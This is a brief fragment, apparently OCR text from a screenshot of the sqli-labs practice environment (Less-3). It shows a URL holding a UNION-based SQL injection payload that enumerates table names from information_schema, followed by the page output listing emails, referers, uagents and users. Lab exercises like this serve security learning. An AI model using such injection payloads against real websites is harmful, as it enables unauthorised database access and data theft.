 (with T
不安全 http://sqli-labs:8989/Less-3/?id=-1') union select 1,2,group_concat(table_name)from information_schema.tables where table_schema='security'--+
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3